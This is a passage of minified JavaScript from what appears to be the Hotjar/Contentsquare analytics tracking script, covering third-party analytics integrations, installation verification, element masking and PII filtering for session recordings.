found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Fs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var yi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Fs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},$s=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?$s("invalid userid: '".concat(h,"'")):($s("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!yi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return $s("`ga` variable is available, waiting for tracker."),void h(function(l){zs(l,!0)})}Qi<=0?$s("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),zs=hj.tryCatch(function(h,l){h&&(yi&&l||(yi!==h&&($s("got fresh tracker"),as=!0),yi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&yi&&(as=!1,yi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),$s("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){zs(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,zo=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},Ei={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&Ei.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&mi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Si=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,_i=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Si({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Si({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Si({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Si({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Si({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),gw=Fi.gn,mw=Fi.fn,yw=Fi.pn,bc=Fi.vn,Cd=Fi.yn,Tc=Fi.mn,Ew=Fi.jn;function Id(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function Sw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var vw=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},_w=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&vw(this.E.vocData),new Rd(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Cd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Id(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),ww=(()=>{class s extends oe{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),Aw=60*60*24*1e3,bw=Aw*365,Da=(s,r,t=bw)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Tw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.I.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.I.delete(t)}}return s})(),Rw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Cw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Iw(s){if(s!=null&&s.length)return ns(s,r=>Ow(r))}function Pw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Iw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Ow(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Nw=(()=>{class s{constructor(t,e,i,n,o){this.m0=t,this.E=e,this.Se=i,this.tt=n,this.Yt=o}getPageContent(t){this.Se.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.Se.startIdentifier(),this.Yt.start(),Pw(),yE.serialize(document,e=>{let i=Cw(e),n=csArray.prototype.reduce.call(this.m0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Pd=(()=>{class s extends Ge{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.zm=["value","checked","src","data","alt"],this.vc={state:z.MaskedElementState.Child},this.y0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.qm(o)}}},this.E0=t}setMaskedElementSettings(t){this.zs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.zs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.zs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.S0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.v0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this._0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.y0,(d,p)=>p==="added"&&this.w0(d))),this.U.observe(),csSetTimeout(this.E0)}onStop(){var t,e,i;this.W&&(this.qm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}S0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}v0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.A0(e)?this.Gm(e):(this.b0(e),this.T0(e))})})}_0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.R0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}T0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}A0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}w0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.vc)}qm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}b0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.C0(t),fe(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.vc))}Gm(t){z.setMaskedElementProperty(t,this.vc),fe(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.vc))}C0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.zm.length;n+=1){let o=this.zm[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}R0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Od=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.Wm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Ym(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Xm(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.I0())}I0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Ym(i))));let t=this.Bu?`[${this.Wm}], ${this.Bu}`:`[${this.Wm}]`;this.W.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.P0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.O0()))}O0(){this.W&&(this.Xm(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(re(t))this.Bu=t;else if(e)throw new ie("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Ym(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}P0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Xm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Mw=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Aa(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.ba(e,n)}}),t}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Nd=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Dw=["event"],Md=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.I=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Km=new ww,this.N0=new Tw(this.E,this.I,this.ft)}init(){this.S.register(Dw,t=>{this.Km.triggerHotjarEvent(t)}),mw({uuid:Nd.generate}),Rw(this.N0,this.M,this.M0())}start(){this.D0(),this.Km.start()}D0(){Sw(this.xe).activate()}M0(){let t=new Pd(()=>{}),e=new Od,i=this.nt.shouldUseAnonymization(),n=new Mw,o=new qu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Nw([n,o],this.E,t,this.tt,e)}}return s})(),kh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.k0(r);for(let i=0;i<e.length;i+=1){let n=this.x0(e[i]);n.length&&n.length<=kh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${kh} characters, was ${n.length}.`)}}L0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}k0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.L0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}x0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Dd=Rc,kw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.V0(t)}V0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),xw="csq:start-hotjar",vn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Jm[t]=e}static isEnabled(t){return s.Jm[t]===!0}}return s.Jm={[vn.HJ_DUAL_COLLECT]:!1},s})();function Lw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 